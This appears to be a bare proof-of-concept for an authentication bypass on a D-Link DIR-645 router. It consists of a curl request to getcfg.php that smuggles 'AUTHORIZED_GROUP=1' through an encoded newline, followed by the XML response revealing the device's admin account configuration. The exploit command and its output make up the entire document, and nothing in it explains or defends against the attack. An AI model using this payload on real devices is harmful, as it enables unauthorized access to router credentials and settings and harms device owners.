 $ curl -d "SERVICES=DEVICE.ACCOUNT&attack=ture%0aAUTHORIZED_GROUP=1" "http://:8080/getcfg.php"
<?xml version="1.0" encoding="utf-8"?>
<postxml>
<module>
<service>DEVICE.ACCOUNT</service>
<device>
<gw_name>DIR-645</gw_name>
<account>
<seqno></seqno>
<max>2</max>
<count>1</count>
<entry>
<uid></uid>
<name>Admin</name>
<usrid></usrid>
<password></password>
<group>0</group>
<description></description>
</entry>
</account>
<group>
<seqno></seqno>
<max></max>
<count>0</count>
</group>
<session>
<captcha>0</captcha>
<dummy></dummy>
<timeout>600</timeout>
<maxsession>128</maxsession>
<maxauthorized>16</maxauthorized>
</session>
</device>
</module>
</postxml>